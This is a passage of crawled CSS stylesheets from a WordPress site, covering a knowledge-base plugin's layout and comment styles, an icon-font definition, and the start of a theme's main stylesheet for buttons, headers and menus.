    display: inline-block;
    vertical-align: top;
    position: relative;
}
.kbe_category span.switch {
    position: absolute;
    top: 4px;
    left: 0px;
    margin: 0px;
}
.kbe_category span.switch img {
    margin: 0px;
	content: none;
}
#kbe_content h2, .kbe_aside h2 {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 15px;
    margin: 0 0 27px;
    font-size: 22px;
    color: #000;
    font-weight: 400;
}
#kbe_content h2 span.kbe_count {
    color: #fff;
    font-size: 14px;
    width: 88px;
    height: 26px;
    line-height: 23px;
    text-align: center;
    font-weight: 400;
    float: right;
    display: block;
    background: #166c94;
}
#kbe_content .kbe_category h2 a {
    display: inline-block;
    text-decoration: none;
    color: #000;
    width: 70%;
}
#kbe_content .kbe_category .kbe_article_list {
    list-style: none;
    padding: 0;
    margin: 0;
}
#kbe_content .kbe_child_category .kbe_child_article_list {
    list-style: none;
    padding: 0;
    margin: 0 0 0 15px;
}
#kbe_content .kbe_leftcol .kbe_child_article_list li {
    margin-bottom: 20px;
    margin-left: 0;
    background: url(images/kbe_article_icon_img.png) no-repeat left top;
    padding: 0 0 0 32px;
    line-height: 20px;
}
#kbe_content .kbe_leftcol .kbe_child_article_list li a {
    color: #333333;
    text-decoration: none;
    font-size: 14px;
}
#kbe_content .kbe_category .kbe_child_category {
    width: 100%;
    height: auto;
    margin-bottom: 30px;
}
#kbe_content .kbe_child_category h3 {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 8px !important;
    margin-left: 15px;
    color: #000;
    overflow: hidden;
    font-weight: 600;
    font-size: 20px 1important;
}
#kbe_content .kbe_child_category h3 span.kbe_count {
    color: #fff;
    font-size: 13px;
    width: 88px;
    height: 26px;
    line-height: 25px;
    text-align: center;
    font-weight: 400;
    float: right;
    display: block;
    background: #166c94;
    margin-bottom: 0px !important;
}
#kbe_content .kbe_child_category h3 a {
    display: inline-block;
    text-decoration: none;
    color: #000;
    width: 70%;
    margin-top: 7px;
}
#kbe_content .kbe_leftcol .kbe_article_list li {
    margin-bottom: 20px;
    margin-left: 0;
    background: url(images/kbe_article_icon_img.png) no-repeat left top;
    padding: 0 0 0 32px;
    line-height: 20px;
}
#kbe_content .kbe_leftcol .kbe_article_list li a {
    color: #333333;
    text-decoration: none;
    font-size: 14px;
}

/*===> Articles <===*/
.kbe_content_right .kbe_leftcol{
    float: right !important;
}
#kbe_content .kbe_leftcol .kbe_articles ul {
    padding: 0;
    margin: 0;
    list-style:none;
}
.kbe_articles ul li {
    list-style: none outside none;
    padding: 2px 0 0px 30px;
    margin: 0 0 3px;
    background: url(images/kbe_icon_search_list.png) no-repeat left top 9px;
}
#kbe_content .kbe_leftcol .kbe_articles ul li a {
    color: #333333;
    font-size: 14px;
    line-height: 32px;
    text-decoration: none;
    font-weight: normal;
}
#kbe_content .kbe_leftcol .kbe_articles ul li span{
    color: #333333;
    display: block;
    font-size: 13px;
    margin-bottom: 0;
}
#kbe_content .kbe_leftcol .kbe_articles ul li p{
    margin-bottom: 0px;
}
#kbe_content .kbe_leftcol .kbe_articles .kbe_read_more{
    float: right;
	margin-top:-8px;
}
#kbe_content .kbe_leftcol .kbe_articles .kbe_read_more a{
    font-size: 14px;
}

/*===> Search Page <===*/
#kbe_content .kbe_leftcol .kbe_articles_search ul {
    padding: 0;
    margin: 0;
    list-style:none;
}
.kbe_articles_search ul li {
    list-style: none outside none;
    padding: 4px 0 24px 30px;
    margin: 0 0 10px;
    background: url(images/kbe_icon_search_list.png) no-repeat left top 8px;
    border-bottom: 1px solid #e2e2e2;
}
#kbe_content .kbe_leftcol .kbe_articles_search ul li a {
    color: #666666;
    font-size: 16px;
    font-weight: 600;
    line-height: 32px;
    text-decoration: none;
    font-weight: normal;
}
#kbe_content .kbe_leftcol .kbe_articles_search ul li span{
    color: #333333;
    display: block;
    font-size: 13px;
    margin-bottom: 0;
}
#kbe_content .kbe_leftcol .kbe_articles_search ul li p{
    margin-bottom: 0px;
}
#kbe_content .kbe_leftcol .kbe_articles_search .kbe_read_more{
    float: right;
    margin-top:-8px;
}
#kbe_content .kbe_leftcol .kbe_articles_search .kbe_read_more a{
    font-size: 14px;
    font-weight: normal;
}
#kbe_container blockquote {
    margin: 15px 30px 0 10px;
    padding-left: 20px;
    border-left: 5px solid #ddd;
    font-style: italic;
}
#kbe_container blockquote cite {
    margin: 5px 0 0;
    display: block;
}

/*===> aside <===*/
.kbe_aside {
    width: 222px;
    float: right;
}
@media (min-width: 1200px){
    .kbe_aside {
     width: 322px;
    }
}
.kbe_aside.kbe_aside_none{
    display: none !important;
}
.kbe_aside.kbe_aside_left{
    float: left !important;
}
.kbe_aside.kbe_aside_right{
    float: right !important;
}
.kbe_widget {
    margin-bottom: 40px;
}
.kbe_widget h2 {
    margin-bottom: 15px !important;
    padding-bottom: 10px !important;
}
.kbe_widget ul {
    list-style: none !important;
    margin: 0 !important;
    padding: 0;
}
#kbe_container .kbe_widget li {
    margin-bottom: 16px;
    margin-left: 0px;
    background: url(images/kbe_icon_arrow.png) no-repeat 0 6px;
    padding: 0 0 0 25px;
}
.kbe_widget li a {
    color: #333333;
    text-decoration: none;
    font-size: 14px;
    line-height: 20px;
}
#kbe_container .kbe_aside .kbe_widget_article li {
    background: url(images/kbe_article_icon_img.png) no-repeat left top;
}
.kbe_widget label {
    font-size: 13px;
    color: #000;
    float: left;
    margin: 0 20px 0 0;
    line-height: 25px;
}
.kbe_widget select {
    width: 100px;
    height: 26px;
    background: #fff;
    border: 1px solid #dbdbdb;
    font-size: 13px;
    padding: 0 10px;
    color: #000;
}
.kbe_widget input[type=text] {
    width: 90%;
    height: 26px;
    font-size: 13px;
    color: #333;
    padding: 0 5%;
}
.kbe_widget .kbe_tags_widget{
    float: left;
    height: auto;
    line-height: 26px;
    width: 100%;
    word-spacing: 4px;
    margin-bottom: 40px;
}
.kbe_widget .kbe_tags_widget a{
    text-decoration: none;
    line-height: 26px;
    word-spacing: 4px;
}

/*===> Details <===*/
#kbe_content .kbe_leftcol a{
    color: #166c94;
    text-decoration:none;
}
#kbe_content .kbe_leftcol h2 {
    font-size: 22px;
    font-weight: normal;
    border-bottom: 1px solid #cccccc;
    padding-bottom: 12px;
    margin-bottom: 18px;
}
.kbe_leftcol .kbe_category.has-child h2 {
    padding-left: 21px;
}
#kbe_content .kbe_leftcol h3 {
    font-size: 18px;
    padding-bottom: 0px;
    margin-bottom: 16px;
}
#kbe_content .kbe_leftcol h4 {
    font-size: 16px;
    padding-bottom: 0px;
    margin-bottom: 10px;
}
#kbe_content .kbe_leftcol p {
    font-size: 1.0625rem;
    font-weight: normal;
    line-height: 26px;
    color: #333333;
}
#kbe_content .kbe_leftcol ul {
    list-style-type: disc;
    padding: 0 19px;
    margin-bottom: 20px;
}
#kbe_content .kbe_leftcol ul li, ol {
    line-height: 25px;
    font-size: 15px;
    color: #333333;
}
#kbe_content .kbe_leftcol ol {
    list-style-type: decimal;
    padding: 0 21px;
    margin-bottom: 20px;
}
#kbe_content .kbe_leftcol span {
    color: #333333;
    font-size: 16px;
}
#kbe_content .kbe_leftcol span a {
    text-decoration: none;
    font-size: 15px;
}
#kbe_content .kbe_leftcol .kbe_reply h4 {
    font-size: 16px;
    margin-bottom: 12px;
}
#kbe_content .kbe_leftcol .kbe_reply span {
    font-size: 14px;
    font-weight: normal;
}
#kbe_content .kbe_leftcol .kbe_reply label {
    display: block;
    margin-bottom: 7px;
}
#kbe_content .kbe_leftcol .kbe_reply input[type=text] {
    width: 255px;
    height: 27px;
    margin-bottom: 23px;
    border: 1px solid #cccccc;
    padding:10px 10px;
}
#kbe_content .kbe_leftcol .kbe_reply textarea {
    width: 602px;
    height: 160px;
    display: block;
    margin-bottom: 30px;
    padding:10px 10px;
}
.kbe_reply {
    background: url(images/kbe_bg_reply.png) repeat-x top;
    width: 622px;
    padding-top: 40px;
}
.kbe_tags_div{
    width: 100%;
    height: auto;
    margin: 8px 0 16px;
    overflow: hidden;
}
.kbe_tags_icon{
    background: url(images/kbe_icon_tag.png) no-repeat left top 1px;
    float: left;
    height: 25px;
    width: 25px;
    margin-right: 12px;
}
.kbe_tags_div ul li{
    float: left;
    list-style: none;
    padding-right: 6px;
    text-transform: capitalize;
}
.kbe_tags_div ul li a{
    color: #333333 !important;
    text-decoration: none !important;
    font-size: 14px;
}
.kbe_tags_div ul li::after{
    content: ",";
}
.kbe_tags_div ul li:last-child:after{
    content: "";
}

/*===> Comments <===*/
.kbe_reply #comments {
    margin-bottom: 16px;
    font-size: 16px;
}
.kbe_reply .commentlist li{
    margin-top: 16px;
    background-color: #e3e3e3;
    float: left;
    padding-bottom: 12px;
    border-radius: 6px;
    width: 100%;
}
.kbe_reply ol{
    padding: 0px !important;
}
.kbe_reply ol, .kbe_reply ul{
    list-style: none !important;
}
.kbe_reply .fn{
    font-size: 15px;
    font-weight: bold;
    text-transform: capitalize;
    margin-left: 6px;
}
.kbe_reply .comment-meta{
    margin-top: -11px;
    width: 50%;
}
.kbe_reply .comment-edit-link{
    display: none !important;
}
.kbe_reply .says{
    display: none !important;
}
.kbe_reply .reply a{
    background: url(images/kbe_icon_reply.png) no-repeat;
    float: right;
    width: 26px;
    height: 26px;
    margin-top: -28px;
    margin-right: 12px;
    text-indent: 9999px;
}
.kbe_reply .commentlist li p{
    padding-right: 9px;
}
.kbe_reply .comment-body{
    padding-left: 12px;
    padding-top: 12px;
}
.kbe_reply ul{
    margin-left: 30px !important;
    padding: 0px !important;
}
.kbe_reply .children li{
    background-color: #f2f2f2;
    margin-left: -10px;
    margin-right: 12px;
    padding: 0 0 10px 0 !important;
}
.kbe_reply #respond h3{
    font-size: 18px;
    padding-top: 18px !important;
}
.kbe_reply .commentlist li #respond{
    border-top: 1px solid #ccc;
    margin-left: 10px;
    width: 97%;
}
.kbe_reply #respond form{
    margin-top: 0px;
}
.kbe_reply .cancel-comment-reply{
    margin-top: 0px;
    font-size: 16px;
}
.kbe_reply #respond input[type="text"]{
    border: 1px solid #cccccc;
    height: 39px !important;
    margin-bottom: 23px;
    padding: 10px;
    width: 602px !important;
}
.kbe_reply #respond textarea{
    display: block;
    height: 160px;
    margin-bottom: 30px;
    padding: 10px;
    resize: none;
    width: 602px;
}
/*======> responsive layout <======*/
@media screen and (min-width: 1024px) and (max-width: 1200px) {
.kbe_content_left{
    width: 615px;
}

}
/*======> responsive layout <======*/
@media screen and (min-width: 768px) and (max-width: 1024px) {
    #kbe_content .kbe_leftcol {
        width: 65%;
    }
    #kbe_content .kbe_category {
        width: 100%;
        display: inline-block;
    }
    .kbe_categories {
        width: 100%;
    }
    .kbe_aside {
        float: left;
        width: 222px;
    }
    .kbe_content_full {
        width: 100% !important;
    }
    .kbe_content_full .kbe_leftcol {
        width: 100% !important;
    }
    .kbe_content_full .kbe_category {
        width: 44% !important;
        display: inline-block;
    }
    .kbe_content_ful .kbe_categories {
        width: 109%;
    }
    .kbe_articles {
        width: 100%;
    }
	.kbe_articles_search {
        width: 100%;
    }
    #kbe_container {
        width: 100%;
    }
    .kbe_leftcol {
        width: 96% !important;
    }
    .kbe_content_left {
        float: left;
        width: 64% !important;
        margin-bottom: 30px;
    }

    .kbe_content_right {
        float: left;
        width: 64% !important;
        margin-bottom: 30px;
        margin-right: 36px;
    }
    .kbe_reply {
        width: 80%;
    }
    #kbe_content .kbe_leftcol .kbe_reply input[type="text"] {
        width: 60%;
    }
    #kbe_content .kbe_leftcol .kbe_reply textarea {
        width: 95%;
    }
    #kbe_content h2 {
        font-size: 20px;
    }
}
@media screen and (min-width: 641px) and (max-width: 767px) {
    #kbe_content .kbe_leftcol {
        width: 65%;
    }
    #kbe_content .kbe_category {
        width: 100%;
        display: inline-block;
    }
    .kbe_categories {
        width: 100%;
    }
    #search-result{
        width: 100% !important;
    }
    .kbe_no_result{
        width: 90% !important;
    }
    .kbe_content_left{
        width: 68% !important;
    }
    .kbe_content_right{
        width: 68% !important;
    }
    .kbe_leftcol{
        width: 96% !important;
    }
    #kbe_content .kbe_aside {
        width: 220px;
    }
    .kbe_content_full .kbe_aside {
        display: none;
    }
    .kbe_content_full .kbe_leftcol {
        width: 100% !important;
    }
    .kbe_content_full .kbe_category {
        width: 44% !important;
        display: inline-block;
    }
    .kbe_content_ful .kbe_categories {
        width: 107%;
    }
    .kbe_articles {
        width: 100%;
    }
	.kbe_articles_search {
        width: 100%;
    }
    #kbe_container {
        width: 100%;
    }
    .kbe_leftcol {
        width: 100%;
    }
    .kbe_reply {
        width: 100%;
    }
    #kbe_content .kbe_leftcol .kbe_reply input[type="text"] {
        width: 60%;
    }
    #kbe_content .kbe_leftcol .kbe_reply textarea {
        width: 95%;
    }
    #kbe_content h2 {
        font-size: 20px;
    }
}
@media screen and (min-width: 481px) and (max-width: 640px) {
    #kbe_container {
        width: 100%;
        margin: 0 auto;
    }
    #kbe_container h1 {
        text-align: center;
    }
    .kbe_breadcrum ul {
        width: 100%;
        text-align: center;
    }
    .kbe_breadcrum ul li {
        float: none;
        display: inline-block;
	line-height: 22px;
    }
    .kbe_search_field {
        width: 100%;
    }
    #search-result{
        width: 100% !important;
    }
    .kbe_no_result{
        width: 89% !important;
    }
    .kbe_search_field input[type="text"] {
        padding: 17px 4px 13px 9px;
        text-align: center;
        width: 97%;
    }
    .kbe_leftcol {
        width: 100%;
        float: none;
    }
    .kbe_content_left {
        float: none;
        width: 100% !important;
        margin-bottom: 30px;
    }
    .kbe_content_right {
        float: left;
        width: 100% !important;
        margin-bottom: 30px;
    }
    .kbe_category {
        width: 100%;
    }
    .kbe_categories{
        width:100%;
    }
    #kbe_content .kbe_category h2 a{
        width: 62%;
    }
    #kbe_content .kbe_leftcol .kbe_articles .kbe_read_more {
        float: right;
        width: 120px;
    }
    #kbe_content .kbe_leftcol .kbe_articles_search .kbe_read_more {
        float: right;
        width: 120px;
    }
    .kbe_content_full .kbe_categories {
        width: 100%;
    }
    .kbe_content_full .kbe_category{
        width:100% !important;
        margin:0 0 30px 0;
    }
    .kbe_content_full .kbe_aside{
        display:none;
    }
    .kbe_aside {
        float: none;
        width: 100%;
    }
    .kbe_aside.kbe_aside_left{
        float: none !important;
    }
    .kbe_aside.kbe_aside_right{
        float: none !important;
    }
    .kbe_reply {
        background: url("images/kbe_bg_reply.png") repeat-x scroll center top rgba(0, 0, 0, 0);
        padding-top: 40px;
        width: 100%;
    }
    #kbe_content .kbe_leftcol .kbe_reply textarea {
        width: 96%;
    }
    #kbe_content .kbe_leftcol .kbe_reply input[type="text"] {
        width: 60%;
    }
    input[type="submit"], input[type="button"], input[type="reset"] {
        width: 20%;
        margin-bottom: 20px;
    }
}
@media screen and (min-width: 361px) and (max-width: 480px) {
    #kbe_container {
        width: 100%;
        margin: 0 auto;
    }
    #kbe_container h1 {
        text-align: center;
    }
    .kbe_breadcrum ul {
        width: 100%;
        text-align: center;
    }
    .kbe_breadcrum ul li {
        float: none;
        display: inline-block;
	line-height: 22px !important;
    }
    .kbe_search_field {
        width: 100%;
    }
    .kbe_search_field input[type="text"] {
        padding: 17px 4px 13px 9px;
        text-align: center;
        width: 96%;
    }
    #search-result{
        width: 100% !important;
    }
    .kbe_no_result{
        width: 85% !important;
    }
    .kbe_leftcol {
        width: 100%;
        float: none;
	margin-bottom: 30px;
    }
    .kbe_content_left {
        float: none;
        width: 100% !important;
        margin-bottom: 30px;
    }
    .kbe_content_right {
        float: right;
        width: 100% !important;
        margin-bottom: 30px;
    }
    .kbe_categories {
        width: 100%;
    }
    .kbe_category {
        width: 100%;
        margin:0 0 30px 0;
    }
    #kbe_content .kbe_category h2 a{
        width: 62%;
    }
    #kbe_content .kbe_leftcol .kbe_articles .kbe_read_more {
        float: right;
        width: 88px;
    }
	#kbe_content .kbe_leftcol .kbe_articles_search .kbe_read_more {
        float: right;
        width: 88px;
    }
    .kbe_content_full .kbe_categories {
        width: 100%;
    }
    .kbe_content_full .kbe_category{
        width:100% !important;
        margin:0 0 30px 0;
    }
    .kbe_content_full .kbe_aside{
        display:none;
    }
    .kbe_aside {
        float: none;
        width: 100%;
    }
    .kbe_aside.kbe_aside_left{
        float: none !important;
    }
    .kbe_aside.kbe_aside_right{
        float: none !important;
    }
    .kbe_reply {
        width: 100%;
    }
    #kbe_content .kbe_leftcol .kbe_reply textarea {
        width: 95%;
        height:100px;
    }
    #kbe_content .kbe_leftcol .kbe_reply span {
        text-align: center;
    }
    #kbe_content .kbe_leftcol .kbe_reply input[type="text"] {
        width: 95%;
        padding:5px 10px;
    }
    input[type="submit"], input[type="button"], input[type="reset"] {
        margin-bottom: 20px;
    }
}
@media screen and (min-width: 320px) and (max-width: 360px) {
    #kbe_container {
        width: 100%;
        margin: 0 auto;
    }
    #kbe_container h1 {
        text-align: center;
    }
    .kbe_breadcrum ul {
        width: 100%;
        text-align: center;
    }
    .kbe_breadcrum ul li {
        float: none;
        display: inline-block;
	line-height: 22px;
    }
    .kbe_search_field {
        width: 100%;
    }
    .kbe_search_field input[type="text"] {
        padding: 17px 4px 13px 9px;
        text-align: center;
        width: 94%;
    }
    #search-result{
        width: 100% !important;
    }
    .kbe_no_result{
        width: 78% !important;
    }
    .kbe_leftcol {
        width: 100%;
        float: none;
	margin-bottom: 30px;
    }
    #kbe_content .kbe_category h2 a{
        width: 62%;
    }
    #kbe_content .kbe_leftcol .kbe_articles .kbe_read_more {
        float: right;
        width: 88px;
    }
    #kbe_content .kbe_leftcol .kbe_articles_search .kbe_read_more {
        float: right;
        width: 88px;
    }
    .kbe_category {
        width: 100%;
        margin:0 0 30px 0;
    }
    .kbe_content_full .kbe_category {
        width: 100%;
    }
    .kbe_categories{
        width:100%;
    }
    .kbe_articles ul li a {
        color: #000000;
        font-size: 22px;
        font-weight: 600;
        line-height: 26px;
        text-decoration: none;
    }
    .kbe_articles_search ul li a {
        color: #000000;
        font-size: 22px;
        font-weight: 600;
        line-height: 26px;
        text-decoration: none;
    }
    #kbe_content .kbe_leftcol ul li, ol li{
        color: #333333;
        font-size: 14px;
        line-height: 22px;
        margin-bottom: 15px;
    }
    .kbe_aside {
        float: none;
        width: 100%;
    }
    .kbe_aside.kbe_aside_left{
        float: none !important;
    }
    .kbe_aside.kbe_aside_right{
        float: none !important;
    }
    .kbe_content_left{
        float: none;
        width: 100% !important;
    }
    .kbe_content_right{
        float: none;
        width: 100% !important;
    }
    .kbe_reply {
        width: 100%;
    }
    #kbe_content .kbe_leftcol .kbe_reply textarea {
        width: 92%;
        height:100px;
    }
    #kbe_content .kbe_leftcol .kbe_reply span {
        text-align: center;
    }
    #kbe_content .kbe_leftcol .kbe_reply input[type="text"] {
        width: 92%;
        padding:4px 10px;
    }
    input[type="submit"], input[type="button"], input[type="reset"] {
        width: 100%;
        margin-bottom: 20px;
    }
    #kbe_content .kbe_leftcol h2 {
        background: url("images/kbe_article_icon_img.png") no-repeat scroll left top 3px rgba(0, 0, 0, 0);
        border-bottom: 1px solid #CCCCCC;
        font-size: 18px;
        font-weight: normal;
        margin-bottom: 25px;
        padding: 0 0 16px 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/vendors/icomoon-font/style.css?ver=6.9
body_size: 262
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?4hwlfj');
  src:  url('fonts/icomoon.eot?4hwlfj#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?4hwlfj') format('truetype'),
    url('fonts/icomoon.woff?4hwlfj') format('woff'),
    url('fonts/icomoon.svg?4hwlfj#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-author:before {
  content: "\e91f";
}
.icon-calendar:before {
  content: "\e920";
}
.icon-comments:before {
  content: "\e921";
}
.icon-play:before {
  content: "\e922";
}
.icon-heart:before {
  content: "\e91e";
}
.icon-speed:before {
  content: "\e900";
}
.icon-speed-2:before {
  content: "\e901";
}
.icon-responsive:before {
  content: "\e902";
}
.icon-loadtime:before {
  content: "\e903";
}
.icon-preview:before {
  content: "\e904";
}
.icon-overview:before {
  content: "\e905";
}
.icon-feature:before {
  content: "\e906";
}
.icon-check:before {
  content: "\e907";
}
.icon-cross-mark:before {
  content: "\e908";
}
.icon-check-mark:before {
  content: "\e909";
}
.icon-arrow-right-2:before {
  content: "\e90a";
}
.icon-arrow-left-2:before {
  content: "\e90b";
}
.icon-cvv:before {
  content: "\e90c";
}
.icon-lock:before {
  content: "\e90d";
}
.icon-cross:before {
  content: "\e90e";
}
.icon-information:before {
  content: "\e90f";
}
.icon-download:before {
  content: "\e910";
}
.icon-camera:before {
  content: "\e911";
}
.icon-arrow-down:before {
  content: "\e912";
}
.icon-html:before {
  content: "\e913";
}
.icon-google-plus:before {
  content: "\e914";
}
.icon-html-5:before {
  content: "\e915";
}
.icon-quote:before {
  content: "\e916";
}
.icon-twitter:before {
  content: "\e917";
}
.icon-wordpress:before {
  content: "\e918";
}
.icon-youtube:before {
  content: "\e919";
}
.icon-gift:before {
  content: "\e91a";
}
.icon-facebook:before {
  content: "\e91b";
}
.icon-cart:before {
  content: "\e91c";
}
.icon-arrow-right:before {
  content: "\e91d";
}


--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/css/style.css?ver=6.9
body_size: 16008
content:
@charset "UTF-8";
/*----------------------------------------------------
@File: Default Styles
@Author: Md. Shahadat Hussain
@URL: https://themeforest.net/user/droitthemes

This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.
---------------------------------------------------- */
/*=====================================================================
@Template Name: 
@Author: Md. Shahadat Hussain
@Developed By: Eh Jewel

@Default Styles

Table of Content:
01/ variables
02/ predefine
03/ button
04/ preloader
05/ header
06/ banner
07/ breadcrumb
08/ features
09/ service
10/ price
11/ about
12/ testimonial
13/ screenshot
14/ joblist
15/ faq
16/ portfolio
17/ contact
18/ error
19/ shop
20/ blog
21/ footer

=====================================================================*/
/*====================================================*/
a {
  text-decoration: none;
}
a:hover, a:focus {
  text-decoration: none;
}

.row.m0 {
  margin: 0px;
}

.p0 {
  padding: 0px;
}

i:before {
  margin-left: 0px !important;
}

body {
  font: 400 16px/26px "Muli", sans-serif;
  letter-spacing: 0px;
  color: #6a7c92;
  padding: 0px !important;
  overflow-x: hidden;
  z-index: 0;
}

.body_wrapper {
  z-index: 20;
  overflow: hidden;
}

h1, h2, h3, h4, h5, h6 {
  color: #262a39;
  font-weight: 700;
  font-family: "sofia-pro";
}

a, .btn, button {
  text-decoration: none;
  outline: none;
}
a:hover, a:focus, .btn:hover, .btn:focus, button:hover, button:focus {
  text-decoration: none;
  outline: none;
}

.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {
  outline: none;
  box-shadow: none;
}

.sec_pad {
  padding: 120px 0px;
}

.sec_pad_two {
  padding: 110px 0px 120px;
}

.sec_pad_three {
  padding: 100px 0px;
}

.section_title {
  margin-bottom: 72px;
  margin-left: auto;
  margin-right: auto;
}
.section_title p {
  margin-bottom: 0;
  padding-top: 24px;
  font-size: 18px;
  line-height: 30px;
  color: #4f5b6d;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}
.section_title span {
  color: #0ea824;
  border-bottom: 1px solid #0ea824;
  line-height: 40px;
  display: inline-block;
}

.section_title_img .title-text {
  position: relative;
  padding-left: 62px;
}
.section_title_img img {
  position: absolute;
  left: 0;
  top: 3px;
}

.title-text {
  font-size: 44px;
  font-weight: 700;
  letter-spacing: -0.88px;
  margin-bottom: 0;
}

.color_blue {
  color: #3664f0;
}

/*====================================================*/
/*====================================================*/
.banner_btn {
  color: #3664f0;
  font: 600 18px/48px "sofia-pro";
  border-radius: 45px;
  padding: 2px 35px 3px;
  display: inline-block;
  background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
  position: relative;
  z-index: 1;
  transition: all 0.3s linear;
}
.banner_btn:before {
  content: "";
  top: 1px;
  left: 1px;
  right: 1px;
  bottom: 1px;
  position: absolute;
  border-radius: 45px;
  background: #f7f8fc;
  z-index: -1;
  transition: opacity 0.4s linear;
}
.banner_btn:hover {
  color: #fff;
  box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
}
.banner_btn:hover:before {
  opacity: 0;
}

.theme_btn {
  font: 600 18px/47px "sofia-pro";
  border-radius: 45px;
  padding: 3px 29px 5px;
  display: inline-block;
  color: #fff;
  background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  background-size: 300% 100%;
  transition: all 0.4s ease-in-out;
  text-align: center;
  border-color: transparent;
}
.theme_btn:hover {
  background-position: 100% 0;
  color: #fff;
  box-shadow: 0px 15px 30px 0px rgba(36, 78, 229, 0.2);
}

.arrow_btn {
  font-size: 18px;
  font-weight: 600;
  color: #909090;
  font-family: "sofia-pro";
  display: inline-block;
}
.arrow_btn i {
  font-size: 10px;
  vertical-align: middle;
  transition: all 0.2s linear;
  display: inline-block;
}
.arrow_btn:hover {
  color: #3664f0;
}
.arrow_btn:hover i {
  transform: translateX(10px);
}

.btn_preview {
  font-size: 16px;
  line-height: 40px;
  font-family: "sofia-pro";
  font-weight: 600;
  color: #3664f0;
  border-radius: 45px;
  padding: 1px 45px 3px;
  border: 1px solid transparent;
  display: inline-block;
  transition: all 0.3s linear;
}

.bg_white {
  background: #fff;
}
.bg_white:hover {
  color: #262a39;
  border-color: #e3e4f2;
  background: #e3e4f2;
}

.btn_bordered {
  border: 1px solid #ffffff;
  background: rgba(0, 0, 0, 0.2);
  padding: 2px 30px;
  color: #fff;
}
.btn_bordered:hover {
  color: #3664f0;
  border-color: #fff;
  background: #fff;
}

/*====================================================*/
/*====================================================*/
/*================ header_area css =============*/
.header_area {
  position: absolute;
  width: 100%;
  left: 0;
  z-index: 20;
  top: 0;
  padding: 0px;
  border: 0px;
  transition: all 0.2s linear;
}

.header_area_two {
  background: #fff;
}

.theme_logo {
  position: relative;
  display: inline-block;
  margin-left: 20px;
}
.theme_logo:before {
  position: absolute;
  left: -20px;
  top: 0;
  width: 1px;
  height: 38px;
  content: "";
  background: #d8d8d9;
}

.menu > .nav-item > .nav-link {
  font-size: 16px;
  font-family: "sofia-pro";
  font-weight: 400;
  color: #42526e;
  padding: 37px 0px;
  transition: padding 0.3s linear;
  position: relative;
}
.menu > .nav-item > .nav-link .arrow_carrot-right{
  position: relative;
  top: 2px;
}
.menu > .nav-item > .nav-link:after {
  display: none;
}
.menu > .nav-item.submenu .dropdown-menu .nav-item {
  display: block;
}
.menu > .nav-item.submenu .dropdown-menu .nav-item .dropdown-menu {
  display: block;
}
.menu > .nav-item.submenu.mega_menu {
  position: static;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner {
  min-width: 200px;
  margin: 0 auto;
  left: 0px;
  right: 0px;
  transition: all 0.07s linear 0s;
}
@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu .mega_menu_inner {
    position: absolute;
    top: 100%;
    opacity: 0;
    visibility: hidden;
    display: block;
  }
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu {
  position: relative;
  max-width: 1110px;
  padding: 22px;
  border: 0px;
  border-radius: 0px;
  background: #fff;
  box-shadow: 0px 10px 30px 10px rgba(10, 0, 51, 0.04);
}
@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    transform: translateY(10px);
    transition: opacity 0.05s ease, transform 0.19s linear;
    opacity: 0;
    margin: 0 auto;
  }
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item {
  width: 25%;
  padding: 8px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu {
  left: 0;
  position: relative;
  box-shadow: none;
  padding: 0px;
  margin: 0px;
  top: 0;
  border: 0px;
  border-radius: 0px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item {
  padding: 0px;
  position: relative;
  z-index: 1;
  transition: all 0.4s linear;
  width: 100%;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link {
  padding: 20px;
  font-size: 16px;
  color: #687793;
  font-family: "sofia-pro";
  font-weight: 400;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link img {
  margin-right: 15px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link h5 {
  font-size: 18px;
  font-weight: 600;
  color: #42526e;
  margin-bottom: 5px;
  transition: color 0.4s linear;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link p {
  font-size: 13px;
  font-family: "Muli", sans-serif;
  color: #6a7c92;
  line-height: 20px;
  margin-bottom: 0;
  transition: color 0.4s linear;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item:hover .nav-link h5, .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item.active .nav-link h5 {
  color: #3664f0;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu {
